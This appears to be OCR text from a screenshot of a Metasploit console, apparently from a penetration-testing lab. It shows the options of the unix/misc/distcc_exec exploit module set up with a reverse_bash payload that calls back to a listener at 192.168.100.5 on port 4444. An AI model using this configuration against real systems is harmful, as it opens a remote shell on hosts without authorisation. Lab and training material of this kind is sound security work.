 msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7
/metasploit-framework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 192.168.100.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port